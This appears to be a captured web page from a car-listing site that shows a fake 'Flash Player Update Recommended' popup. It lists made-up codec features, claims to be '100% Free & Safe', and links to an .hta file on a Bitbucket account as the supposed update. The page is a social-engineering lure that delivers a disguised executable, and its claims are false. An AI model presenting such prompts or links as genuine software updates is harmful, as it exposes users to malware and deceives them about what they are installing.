 Chevy Bel Air
Not secure | wheelslist.net
Flash Player Update Recommended
Please install the new Flash Player
• Based on ffmpeg the leading Audio/Video codec library
• Supports *.FLV, *.AVI, *.MPEG, *.MOW, *.MKV, *.SWF and more
• Super fast and user-friendly interface
• 100% Free & Safe
Updating takes a few seconds and no restart needed after installation.
LATER
UPDATE
https://bitbucket.org/execuseme1/1312/downloads/download.hta